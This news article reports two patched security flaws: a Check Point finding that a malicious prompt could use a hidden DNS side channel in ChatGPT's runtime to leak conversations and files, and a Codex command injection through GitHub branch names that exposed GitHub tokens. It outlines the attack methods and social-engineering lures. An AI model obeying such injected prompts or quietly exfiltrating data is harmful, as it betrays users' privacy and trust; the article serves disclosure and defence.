A recent vulnerability in OpenAI’s ChatGPT was identified, which allowed unauthorized access to sensitive user data without their knowledge. This security flaw was uncovered by Check Point, revealing how a single malicious prompt could potentially exploit the system and extract private conversations and files. OpenAI has since addressed this weakness, ensuring that no evidence of exploitation has been reported.

Exploiting the ChatGPT Vulnerability

ChatGPT was built with security measures to prevent unauthorized data sharing. However, researchers discovered that by using a side channel within the Linux runtime, these safeguards could be bypassed. This method utilized a hidden DNS-based communication path, potentially allowing attackers to execute commands remotely without user consent. The absence of warning signs or user notifications made this vulnerability a significant blind spot in AI system security.

Attackers could leverage this vulnerability by enticing users to input malicious prompts under false pretenses, such as unlocking premium features. This threat is even more concerning when embedded in custom GPTs, where users might not even realize they are executing harmful commands.

Implications for AI Security

With AI tools like ChatGPT being increasingly utilized in enterprise environments, the need for robust security measures becomes apparent. The uncovered vulnerability highlights the necessity for organizations to implement additional security layers to counteract potential prompt injections and other unforeseen behaviors in AI systems.

Eli Smadja from Check Point Research emphasized that as AI platforms evolve, relying solely on native security controls is insufficient. Organizations must establish independent security structures to operate safely in the AI era, rather than merely reacting to security incidents as they arise.

Codex Vulnerability and GitHub Token Compromise



In conjunction with the ChatGPT issue, a critical vulnerability was discovered in OpenAI’s Codex, which could have led to unauthorized access to GitHub credentials. This flaw was due to improper input sanitization during task execution, allowing attackers to inject commands through the GitHub branch name parameter.

This security breach was patched by OpenAI in February 2026, following its discovery in December 2025. The vulnerability affected several OpenAI platforms including the ChatGPT website and Codex extensions. BeyondTrust highlighted the risks of privileged access in AI coding agents, which can pave the way for large-scale attacks on enterprise systems.

The findings underscore the importance of treating AI environments with the same security rigor as any traditional application, as the integration of AI into developer workflows expands the potential attack surface.

As AI tools become more integral to operations, maintaining a secure environment is crucial to prevent unauthorized data access and ensure the safety of sensitive information.